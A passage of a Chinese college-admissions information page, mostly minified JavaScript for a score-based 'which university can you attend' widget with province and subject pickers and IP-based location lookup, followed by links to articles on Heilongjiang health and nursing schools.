img{width:14px;height:14px;cursor:pointer}.dx-modal-content{padding-top:20px}.dx-modal-close{float:right}.dx-modal-submit{width:80%;margin:0 auto;margin-top:10px;text-align:center;background:#4ba4ed;line-height:30px;height:30px;cursor:pointer;border-radius:15px;font-size:14px;color:#fff;cursor:pointer}.course-modal.dx-modal .dx-modal-content,.province-modal.dx-modal .dx-modal-content{margin:0 -3%}.course-modal.dx-modal .dx-modal-content div.selected,.province-modal.dx-modal .dx-modal-content div.selected{border:1px solid #4ba4ed;color:#4ba4ed}.course-modal.dx-modal .dx-modal-content div,.province-modal.dx-modal .dx-modal-content div{display:inline-block;border:1px solid #d4d6dd;border-radius:8px;font-size:13px;color:#909399;width:18%;padding:5px 0;margin:0 3.5% 10px;box-sizing:border-box;text-align:center;cursor:pointer}.aui-toast{position:fixed;top:50%;left:0;right:0;transform:translateY(-50%);z-index:99999}.aui-toast-container{max-width:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:rgba(0,0,0,.65);border-radius:6px;padding:6px 10px}.aui-toast-container span{color:#fff;line-height:20px;font-size:13px}.aui-loading{position:fixed;top:50%;left:0;right:0;transform:translateY(-50%);z-index:99999}.aui-loading-container{width:50px;height:60px;margin:60px auto;display:flex;justify-content:space-between}.aui-loading-container div{width:5px;height:100%;background:#409eff;animation:mymove 1.2s infinite ease-in-out;-webkit-animation:mymove 1.2s infinite ease-in-out}.aui-loading-container div:nth-child(2){-webkit-animation-delay:-1s;animation-delay:-1s}.aui-loading-container div:nth-child(3){-webkit-animation-delay:-.9s;animation-delay:-.9s}.aui-loading-container div:nth-child(4){-webkit-animation-delay:-.8s;animation-delay:-.8s}.aui-loading-container div:nth-child(5){-webkit-animation-delay:-.7s;animation-delay:-.7s}@keyframes mymove{0%{transform:scaleY(.4)}25%{transform:scaleY(1)}50%{transform:scaleY(.4)}75%{transform:scaleY(.4)}100%{transform:scaleY(.4)}}@-webkit-keyframes mymove{0%{transform:scaleY(.4)}25%{transform:scaleY(1)}50%{transform:scaleY(.4)}75%{transform:scaleY(.4)}100%{transform:scaleY(.4)}}.dx-form-subjects-list{margin:15px auto 0;display:flex;justify-content:space-between}.dx-form-subjects-list div,.dx-form-subjects-list text{display:inline-block;box-sizing:border-box;border-radius:6px;font-size:13px;width:13%;line-height:29px;text-align:center;border:1px solid #333;color:#333;white-space:nowrap;margin:0;margin-left:3px}.dx-form-subjects-list div:first-child{margin-left:0}.dx-form-subjects-list .selected{box-sizing:border-box;background:#1c89f5;border:1px solid #1c89f5;color:#fff}.dx-form.dx-form-b .index-form-score{border-radius:6px}.dx-form.dx-form-b .dx-form-submit{border-radius:6px;background:#1c89f5}.dx-form.dx-form-c{width:600px;margin:0 auto;background:#f7f7ff;background-image:url([data-uri]);background-repeat:no-repeat;background-position:bottom center;background-size:100%}.dx-form.dx-form-c .dx-form-head-new{text-align:center;margin:0 auto 25px;font-size:18px}.dx-form.dx-form-c.dx-form-list{width:690px;margin-bottom:10px;padding:20px 0}\n        </style>"),
            G?-1!==location.href.indexOf(".html")&&($(".page-side")[0]?(q&&$(".article").after('<div class="dx-form dx-form-a">    <h2 class="dx-form-head-new">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h2>    <div class="dx-form-box">        <div class="dx-form-select">            <div class="dx-form-province dx-form-province1"></div>            <div class="dx-form-info">                <div class="dx-form-subjects"></div>                <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>            </div>        </div>        <div class="dx-form-subjects-b"></div>        <div class="index-form-score">            <div class="index-form-score-item">                <div  class="index-form-input-box input-score">                    <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>                </div>            </div>        </div>        <div class="dx-form-submit" data-type="a">\u6d4b\u4e00\u6d4b\u80fd\u4e0a\u7684\u5927\u5b66</div>    </div></div>'),
            r&&$(".page-side").prepend('<div class="dx-form dx-form-b">    <h3 class="dx-form-head">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h3>    <div class="dx-form-select">        <div class="dx-form-province dx-form-province1"></div>        <div class="dx-form-info">            <div class="dx-form-subjects"></div>            <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>        </div>    </div>    <div class="index-form-score">        <div class="index-form-score-item">            <div  class="index-form-input-box input-score">                <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>            </div>        </div>    </div>    <div class="dx-form-submit" data-type="b">\u6d4b\u4e00\u6d4b\u6211\u80fd\u4e0a\u7684\u5927\u5b66</div></div>')):
            (q&&$(".left_one").after('<div class="dx-form dx-form-a">    <h2 class="dx-form-head-new">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h2>    <div class="dx-form-box">        <div class="dx-form-select">            <div class="dx-form-province dx-form-province1"></div>            <div class="dx-form-info">                <div class="dx-form-subjects"></div>                <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>            </div>        </div>        <div class="dx-form-subjects-b"></div>        <div class="index-form-score">            <div class="index-form-score-item">                <div  class="index-form-input-box input-score">                    <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>                </div>            </div>        </div>        <div class="dx-form-submit" data-type="a">\u6d4b\u4e00\u6d4b\u80fd\u4e0a\u7684\u5927\u5b66</div>    </div></div>'),
            r&&$(".cori_two").prepend('<div class="dx-form dx-form-b">    <h3 class="dx-form-head">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h3>    <div class="dx-form-select">        <div class="dx-form-province dx-form-province1"></div>        <div class="dx-form-info">            <div class="dx-form-subjects"></div>            <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>        </div>    </div>    <div class="index-form-score">        <div class="index-form-score-item">            <div  class="index-form-input-box input-score">                <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>            </div>        </div>    </div>    <div class="dx-form-submit" data-type="b">\u6d4b\u4e00\u6d4b\u6211\u80fd\u4e0a\u7684\u5927\u5b66</div></div>'))):
            -1<location.href.indexOf("tbqqq.com")?(q&&$(".article-content .prev_next").after('<div class="dx-form dx-form-a">    <h2 class="dx-form-head-new">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h2>    <div class="dx-form-box">        <div class="dx-form-select">            <div class="dx-form-province dx-form-province1"></div>            <div class="dx-form-info">                <div class="dx-form-subjects"></div>                <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>            </div>        </div>        <div class="dx-form-subjects-b"></div>        <div class="index-form-score">            <div class="index-form-score-item">                <div  class="index-form-input-box input-score">                    <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>                </div>            </div>        </div>        <div class="dx-form-submit" data-type="a">\u6d4b\u4e00\u6d4b\u80fd\u4e0a\u7684\u5927\u5b66</div>    </div></div>'),
            r&&$(".aside").prepend('<div class="dx-form dx-form-b">    <h3 class="dx-form-head">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h3>    <div class="dx-form-select">        <div class="dx-form-province dx-form-province1"></div>        <div class="dx-form-info">            <div class="dx-form-subjects"></div>            <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>        </div>    </div>    <div class="index-form-score">        <div class="index-form-score-item">            <div  class="index-form-input-box input-score">                <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>            </div>        </div>    </div>    <div class="dx-form-submit" data-type="b">\u6d4b\u4e00\u6d4b\u6211\u80fd\u4e0a\u7684\u5927\u5b66</div></div>')):
            (q&&$(".link_box").after('<div class="dx-form dx-form-a">    <h2 class="dx-form-head-new">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h2>    <div class="dx-form-box">        <div class="dx-form-select">            <div class="dx-form-province dx-form-province1"></div>            <div class="dx-form-info">                <div class="dx-form-subjects"></div>                <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>            </div>        </div>        <div class="dx-form-subjects-b"></div>        <div class="index-form-score">            <div class="index-form-score-item">                <div  class="index-form-input-box input-score">                    <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>                </div>            </div>        </div>        <div class="dx-form-submit" data-type="a">\u6d4b\u4e00\u6d4b\u80fd\u4e0a\u7684\u5927\u5b66</div>    </div></div>'),
            r&&$(".right").prepend('<div class="dx-form dx-form-b">    <h3 class="dx-form-head">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h3>    <div class="dx-form-select">        <div class="dx-form-province dx-form-province1"></div>        <div class="dx-form-info">            <div class="dx-form-subjects"></div>            <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>        </div>    </div>    <div class="index-form-score">        <div class="index-form-score-item">            <div  class="index-form-input-box input-score">                <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>            </div>        </div>    </div>    <div class="dx-form-submit" data-type="b">\u6d4b\u4e00\u6d4b\u6211\u80fd\u4e0a\u7684\u5927\u5b66</div></div>')),
            p(),v(),L(),M(),configB.s&&$("body").append("<script>"+configB.s+"\x3c/script>")})}function p(){$(".dx-form-province").on("click",function(){$(".province-modal").css("display","block");$("body").css({overflow:"hidden"})});$(".dx-form-subjects").on("click",w);$(".dx-form-subjects-b").on("click",w);$(".dx-form-courses").on("click",function(){$(".course-modal").css("display","block");$("body").css({overflow:"hidden"})});$(".input-score input").on("input",function(b){3>=$(this).val().length&&$(this).val()!==
            e.score&&(e.score=$(this).val(),e.score>e.province.scoreMax&&(e.score=e.province.scoreMax,$(this).val(e.province.scoreMax)),$(".input-score input").each(function(){$(this).val(e.score)}))});$(".dx-form-submit").on("click",N)}function v(){var b=$($.parseHTML('<div class="dx-modal">    <div class="dx-modal-mask dx-modal-close"></div>    <div class="dx-modal-container">        <div class="dx-modal-head">            <h3></h3>            <div class="dx-modal-close">x</div>        </div>        <div class="dx-modal-content"></div>    </div></div>')).addClass("province-modal");
    b.find("h3").text("\u9009\u62e9\u7701\u4efd");$("body").append(b)}function L(){$(".dx-modal-close").on("click",function(b){if($(this).closest(".dx-modal").hasClass("course-modal")){b=$(".course-modal .dx-modal-content div");for(var a=e.scoreType[g].courseTypeItem.concat(e.scoreType[g].courseTypeItemSecond),d=e.subjectID,c=0;c<a.length;c++){for(var k=!1,f=0;f<d.length;f++)a[c].subjectID===d[f].subjectID&&(k=!0,b[c].className="selected");k||(b[c].className="")}}$(this).closest(".dx-modal").css("display",
            "none");$("body").removeAttr("style")});$(".province-modal .dx-modal-content").on("click",O);$(".course-modal").on("click",".dx-modal-content",w)}function M(){z("get","api/public/ProvinceList","",{},function(b){if(b.data&&b.data.defaultProvinece.length){n=b.data.defaultProvinece;try{var a=localAddress.province.substring(0,2)||localAddress.city.substring(0,2);n.every(function(c){return-1==c.provinceName.indexOf(a)})&&(a="\u5e7f\u4e1c")}catch(c){a="\u5e7f\u4e1c"}var d="";n.forEach(function(c){-1<c.provinceName.indexOf(a)?
            ($(".dx-form-province").html("<span>"+c.provinceName+"</span>"),d+="<div class='selected'>"+c.provinceName+"</div>",e.province=c,e.provinceID=c.provinceID,e.provinceName=c.provinceName,e.scoreType=c.scoreType,H()):d+="<div>"+c.provinceName+"</div>"}.bind(this));$(".province-modal .dx-modal-content").html(d)}})}function O(b){var a=null,d=$(".province-modal .dx-modal-content")[0];b=b.target;d===b.parentNode&&(a=[].indexOf.call(d.querySelectorAll("div"),b));$(".input-score input").each(function(){$(this).val("")});
            l=[];m=[];if("number"==typeof a&&e.provinceID!=n[a].provinceID)for(n[a].scoreType&&(e.province=n[a],e.provinceID=n[a].provinceID,e.provinceName=n[a].provinceName,e.scoreType=n[a].scoreType,e.score="",e.subjectID=[],e.scoreTypeID=0,H()),$(".dx-form-province span").html(n[a].provinceName),d=0;d<n.length;d++)d===a?$(".province-modal .dx-modal-content div").eq(d).addClass("selected"):$(".province-modal .dx-modal-content div").eq(d).removeClass("selected");$(".province-modal").css("display","none");$("body").removeAttr("style")}
            function H(){$(".dx-form-subjects-list").remove();var b=e.province,a=$(".dx-form-subjects"),d=$(".dx-form-courses");A=0<b.scoreType[0].scoreTypeID;a.hide();d.hide();switch(b.examType){case 0:d="";for(var c=0;c<b.scoreType[g].courseTypeItem.length;c++)d+='<div class="dx-form-subjects-item" data-course="0,'+c+'">',d+="    <i></i>",d+="    <span>"+b.scoreType[g].courseTypeItem[c].subjectName+"</span>",d+="</div>";a.html(d);a.show();break;case 1:case 2:d='<div class="dx-form-subjects-list">';for(c=0;c<
    b.scoreType[g].courseTypeItem.length;c++)d+='<div data-course="1,'+c+'" class="subject'+b.examType+'")">',d+=b.scoreType[g].courseTypeItem[c].subjectName,d+="</div>";d+="</div>";$(".index-form-score").before(d);$(".dx-form-subjects-list").on("click",w);$(".dx-form-a .dx-form-subjects-list").css("margin","12px 0 0");break;case 3:if(A){d="";for(c=0;c<b.scoreType.length;c++){if("\u9ed8\u8ba4"==b.scoreType[0].scoreTypeName)return B();d+='<div class="dx-form-subjects-item" data-course="0,'+c+'">';d+="    <i></i>";
    d+="    <span>"+b.scoreType[c].scoreTypeName+"</span>";d+="</div>"}a.html(d);a.show()}else B()}C=[];l=[];m=[]}function B(){var b=e.province;var a='<div class="dx-form-subjects-list">';if(b.scoreType[g].courseTypeItem.length){for(var d=0;d<b.scoreType[g].courseTypeItem.length;d++)a+='<div data-course="2,'+d+'">',a+=b.scoreType[g].courseTypeItem[d].subjectName,a+="</div>";a+='<span style="margin-left:5px;background:rgba(0,0,0,.4);height:20px;width:1px;display:inline-block;position: relative;bottom: 0;top: 5px;margin-right: 2px;"></span>'}if(b.scoreType[g].courseTypeItemSecond.length){for(d=
    0;d<b.scoreType[g].courseTypeItemSecond.length;d++)a+='<text data-course="3,'+d+'">',a+=b.scoreType[g].courseTypeItemSecond[d].subjectName,a+="</text>";a+="</div>";$(".index-form-score").before(a);$(".dx-form-subjects-list").on("click",w);$(".dx-form-a .dx-form-subjects-list").css("margin","12px 0 0")}}function w(b){if(b=b.target.dataset.course||b.target.parentNode&&b.target.parentNode.dataset.course){b=b.split(",");var a=Number(b[0]);b=Number(b[1]);if(0===a){var d=$(".dx-form-subjects-item");for(a=
    0;a<e.scoreType[g].courseIDs.length;a++)if(a==b){A?(e.scoreTypeID=e.scoreType[a].scoreTypeID,$(".dx-form-subjects-list").remove(),m=[],l=[],B()):e.subjectID=[e.scoreType[g].courseTypeItem[b]];for(var c=0;c<d.length;c++)0==c%2&&(d.eq(c).removeClass("selected"),d.eq(c+1).addClass("selected"))}else for(c=0;c<d.length;c++)0==c%2&&(d.eq(c).addClass("selected"),d.eq(c+1).removeClass("selected"))}else if(1===a){d=$(".dx-form-subjects-list div");var k=$(".dx-form-subjects-b .dx-form-subjects-box-item");0>=
    l.length&&(l=JSON.parse(JSON.stringify(C)));for(a=0;a<l.length;a++)if(l[a].subjectID===e.scoreType[g].courseTypeItem[b].subjectID){for(c=0;c<d.length;c++){var f=d[c].dataset.course.split(",");f=Number(f[1]);f==b&&(d.eq(c).removeClass("selected"),k.eq(c).removeClass("selected-bottom"))}l.splice(a,1);return}if(3==l.length)t({title:"\u6700\u591a\u9009\u62e93\u4e2a\u5b66\u79d1"});else{for(c=0;c<d.length;c++)f=d[c].dataset.course.split(","),f=Number(f[1]),f==b&&(d.eq(c).addClass("selected"),k.eq(c).addClass("selected-bottom"));
            l.push(e.scoreType[g].courseTypeItem[b]);e.subjectID=JSON.parse(JSON.stringify(l))}}else{if(2==a)for(l=[],d=$(".dx-form-subjects-list div"),k=$(".dx-form-subjects-b .dx-form-subjects-box-item"),l.push(e.scoreType[g].courseTypeItem[b]),c=0;c<d.length;c++)f=d[c].dataset.course.split(","),f=Number(f[1]),f==b?(d.eq(c).addClass("selected"),k.eq(c).addClass("selected-bottom")):(d.eq(c).removeClass("selected"),k.eq(c).removeClass("selected-bottom"));if(3==a){d=$(".dx-form-subjects-list text");k=$(".dx-form-subjects-b .dx-form-subjects-box-item");
    0>=m.length&&(m=JSON.parse(JSON.stringify(C)),m.forEach(function(D,u){e.scoreType[g].courseTypeItem.forEach(function(x){x.subjectID==D.subjectID&&m.splice(u,1)}.bind(this))}.bind(this)));for(a=0;a<m.length;a++)if(m[a].subjectID===e.scoreType[g].courseTypeItemSecond[b].subjectID){for(c=0;c<d.length;c++)f=d[c].dataset.course.split(","),f=Number(f[1]),f==b&&(d.eq(c).removeClass("selected"),k.eq(c).removeClass("selected-bottom"));m.splice(a,1);return}if(2<=m.length){t({title:"\u6700\u591a\u9009\u62e92\u4e2a\u6b21\u9009\u5b66\u79d1"});
            return}for(c=0;c<d.length;c++)f=d[c].dataset.course.split(","),f=Number(f[1]),f==b&&(d.eq(c).addClass("selected"),k.eq(c).addClass("selected-bottom"));m.push(e.scoreType[g].courseTypeItemSecond[b])}e.subjectID=m.concat(l)}}}function N(b){if(!n)return I(b.currentTarget.dataset.type,2);if(e.province.provinceName){if(0==e.province.examType){if(!e.subjectID.length){t({title:"\u8bf7\u9009\u62e9\u6587\u7406\u79d1"});return}}else if(3!==e.subjectID.length){t({title:"\u8bf7\u9009\u62e93\u4e2a\u79d1\u76ee"});
            return}var a=$(".input-score input").val();if(!a||isNaN(Number(a)))t({title:"\u6210\u7ee9\u6709\u8bef\uff0c\u8bf7\u91cd\u65b0\u586b\u5199"});else{var d=e.province.scoreMax;a=Number(a);var c=!1;a>d?c=!0:150>a&&(c=!0);c?t({title:"\u6210\u7ee9\u6709\u8bef\uff0c\u8bf7\u91cd\u65b0\u586b\u5199"}):(e.score=a,I(b))}}else t({title:"\u8bf7\u9009\u62e9\u7701\u4efd"})}function I(b){var a="a"==b?configA:configB;b=a.url||"http://www.diebian.net/#/choose";b+="?cid="+(a.cid||P)+"&did="+(a.did||"")+"&";0==e.province.examType?
    b+="score="+$(".input-score input").val()+"&province="+e.province.provinceID+"&course="+e.subjectID[g].subjectID+"&scoreTypeID="+e.scoreTypeID:(a=e.subjectID.map(function(d){return d.subjectID}.bind(this)).join(""),b+="score="+$(".input-score input").val()+"&province="+e.province.provinceID+"&course="+a+"&scoreTypeID="+e.scoreTypeID);window.open(b+"&pathName="+Q)}function z(b,a,d,c,k,f,D){$.ajax({url:0===a.indexOf("http")?a:0===a.indexOf("api")?"https://mp.diebian.net/"+a:"https://apiv3.diebian.net/"+
    a,type:b,data:d,headers:c,dataType:"json",async:!0,contentType:"application/json; charset=utf-8",timeout:3E4,success:function(u,x){"success"==x&&"0"==u.errorType||"000000"==u.code?k(u):console.log("fail:",u,x)},error:function(u){if(D)try{f()}catch(x){}else z(b,a,d,c,k,f,!0)}})}function t(b){if(b&&b.title){clearTimeout(E);if(J)$(".aui-toast span").text(b.title),$(".aui-toast").show();else{var a='<div class="aui-toast"><div class="aui-toast-container">    <span>'+(b.title+"</span>");a+="</div></div>";
    $("body").append(a);J=!0}E=setTimeout(function(){$(".aui-toast").hide();clearTimeout(E)},b.duration||1500)}}function F(b){try{if(!localStorage)return!1;var a=localStorage.getItem(b),d=JSON.parse(a);return d?new Date-1>d.exp?(K(b),""):d.val:null}catch(c){return K(b),null}}function K(b){if(!localStorage)return!1;localStorage.removeItem(b)}var q=!0,r=!0,G=-1<location.href.indexOf("daxuelu.com"),P=G?"ZfBVZdgNiSaE":"ZfBVZdudtX7z",Q=encodeURIComponent(location.pathname);if(F("localAddress")&&F("localAddress").province){var y=
    F("localAddress");localAddress={province:y.province,city:y.city};lo=y.province;lc=y.city;localAddress&&localAddress.province&&h()}else $.ajax({url:"https://ip.5646.cn/json",type:"get",dataType:"json",async:!0,contentType:"application/json; charset=utf-8",timeout:3E4,success:function(b,a){try{if(localStorage){var d=new Date-1,c=(new Date).getTime()+432E5;localStorage.setItem("localAddress",JSON.stringify({val:b,exp:c>d?c:c+432E5}))}}catch(k){console.log(k)}localAddress={province:b.province,city:b.city};
            lo=b.province;lc=b.city;localAddress&&localAddress.province||(localAddress={province:"\u5e7f\u4e1c",city:""},lo="\u5e7f\u4e1c",lc="");h()},error:function(b){h()}});if(q||r)var n=null,e={provinceID:0,provinceName:"",province:{provinceName:"",ID:"",examType:"",courses:[]},scoreType:[],score:"",subjectID:[],scoreTypeID:0},A=!1,C=[],l=[],m=[],g=e.scoreTypeID?e.scoreTypeID-1:0,E=null,J=!1})();
</script>
<!--
<div style="margin-bottom:10px">
<script src="https://static.daxuelu.com/js/tdx-daxuelu-pc.min.v2.js"></script>
</div>
-->
<div class="left_twos" style="display: unset">
<div class="xgtj">与“黑龙江卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好”相关推荐</div>
<UL>
    <LI>
            <A class="sunn" target=_black href="/a_230493.html" title="黑龙江医药卫生职业学校2021年招生办联系电话">
                <img alt='黑龙江医药卫生职业学校2021年招生办联系电话' class="jiasu"  data-original="https://oss.daxuelu.com/20220122/164283750313030.jpg"  src="https://oss.daxuelu.com/20220122/164283750313030.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江医药卫生职业学校2021年招生办联系电话</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2022年01月22日 15:45</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_230600.html" title="黑龙江护理高等专科学校2021年招生办联系电话">
                <img alt='黑龙江护理高等专科学校2021年招生办联系电话' class="jiasu"  data-original="https://oss.daxuelu.com/20220124/164301402342289.jpg"  src="https://oss.daxuelu.com/20220124/164301402342289.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江护理高等专科学校2021年招生办联系电话</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2022年01月24日 16:47</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_230979.html" title="黑龙江中医药大学2020年宿舍条件">
                <img alt='黑龙江中医药大学2020年宿舍条件' class="jiasu"  data-original="https://oss.daxuelu.com/20220131/164363188170399.jpg"  src="https://oss.daxuelu.com/20220131/164363188170399.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江中医药大学2020年宿舍条件</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2022年01月31日 20:24</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_231134.html" title="黑龙江医药卫生职业学校2021年宿舍条件">
                <img alt='黑龙江医药卫生职业学校2021年宿舍条件' class="jiasu"  data-original="https://oss.daxuelu.com/20220203/164388406268030.jpg"  src="https://oss.daxuelu.com/20220203/164388406268030.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江医药卫生职业学校2021年宿舍条件</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2022年02月03日 18:27</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_231208.html" title="黑龙江护理高等专科学校2021年宿舍条件">
                <img alt='黑龙江护理高等专科学校2021年宿舍条件' class="jiasu"  data-original="https://oss.daxuelu.com/20220205/164400835863915.jpg"  src="https://oss.daxuelu.com/20220205/164400835863915.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江护理高等专科学校2021年宿舍条件</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2022年02月05日 04:59</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_231457.html" title="黑龙江中医药大学招生办电话">
                <img alt='黑龙江中医药大学招生办电话' class="jiasu"  data-original="https://oss.daxuelu.com/20220210/164445400466834.jpg"  src="https://oss.daxuelu.com/20220210/164445400466834.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江中医药大学招生办电话</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2022年02月10日 08:46</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_231635.html" title="黑龙江中医药大学2019年学费">
                <img alt='黑龙江中医药大学2019年学费' class="jiasu"  data-original="https://oss.daxuelu.com/20220213/164472783399867.jpg"  src="https://oss.daxuelu.com/20220213/164472783399867.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江中医药大学2019年学费</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2022年02月13日 12:50</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_231719.html" title="黑龙江中医药大学2020年学费标准">
                <img alt='黑龙江中医药大学2020年学费标准' class="jiasu"  data-original="https://oss.daxuelu.com/20220215/164487915438033.jpg"  src="https://oss.daxuelu.com/20220215/164487915438033.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江中医药大学2020年学费标准</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2022年02月15日 06:52</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_231890.html" title="黑龙江医药卫生职业学校2021年学费、收费多少">
                <img alt='黑龙江医药卫生职业学校2021年学费、收费多少' class="jiasu"  data-original="https://oss.daxuelu.com/20220217/164508127450765.jpg"  src="https://oss.daxuelu.com/20220217/164508127450765.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江医药卫生职业学校2021年学费、收费多少</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2024年06月23日 10:20</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_231989.html" title="黑龙江护理高等专科学校2022年学费 黑龙江护理高等专科学校收费是多少">
                <img alt='黑龙江护理高等专科学校2022年学费 黑龙江护理高等专科学校收费是多少' class="jiasu"  data-original="https://oss.daxuelu.com/20220218/164516777798243.jpg"  src="https://oss.daxuelu.com/20220218/164516777798243.jpg">
                <B style="white-space: pre-wrap;height: 25px">黑龙江护理高等专科学校2022年学费 黑龙江护理高等专科学校收费是多少</B>
                <p class="list_content">卫校是卫生学校的简称，卫校属于中职院校，培养医学类专业的初级型人才，主要教学生一些理论知识和实际操作</p>
            </A>
            <I>2022年02月18日 15:04</I>
        </LI></UL>
</div>
</div>   


<div class="cori_two">
    <h2>每周推荐</h2>
        <br><br><br>

<!--
<h2>栏目推荐</h2>
<div class="cori_jiri">
        <a target="_blank" href="/a_231784.html" title="四川省卫生学校2021年学费">
            <img class="jiasu" alt='四川省卫生学校2021年学费' data-original="https://oss.daxuelu.com/20220216/164498499967344.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164498499967344.jpg"  width="257" height="150">
            <p style="line-height: 33px">四川省卫生学校2021年学费</p>
        </a>
        <i>时间：2024年06月23日</i>
    </div><div class="cori_jiri">
        <a target="_blank" href="/a_231783.html" title="安徽红十字会卫生学校2021年学费、收费多少">
            <img class="jiasu" alt='安徽红十字会卫生学校2021年学费、收费多少' data-original="https://oss.daxuelu.com/20220216/164498409873628.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164498409873628.jpg"  width="257" height="150">
            <p style="line-height: 33px">安徽红十字会卫生学校2021年学费、收费多少</p>
        </a>
        <i>时间：2024年06月23日</i>
    </div><div class="cori_jiri">
        <a target="_blank" href="/a_231782.html" title="阜阳卫生学校2021年学费、收费多少">
            <img class="jiasu" alt='阜阳卫生学校2021年学费、收费多少' data-original="https://oss.daxuelu.com/20220216/164498319798161.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164498319798161.jpg"  width="257" height="150">
            <p style="line-height: 33px">阜阳卫生学校2021年学费、收费多少</p>
        </a>
        <i>时间：2024年06月23日</i>
    </div><div class="cori_jiri">
        <a target="_blank" href="/a_231779.html" title="北京协和医学院怎么样 北京协和医学院简介">
            <img class="jiasu" alt='北京协和医学院怎么样 北京协和医学院简介' data-original="https://oss.daxuelu.com/20220216/164497923363212.jpg" width="257" height="150" src="https://oss.daxuelu.com/20220216/164497923363212.jpg"  width="257" height="150">
            <p style="line-height: 33px">北京协和医学院怎么样 北京协和医学院简介</p>
        </a>
        <i>时间：2024年06月23日</i>
    </div><div class="cori_jiri">
        <a target="_blank" href="/a_231819.html" title="广西中医药大学2021年学费">
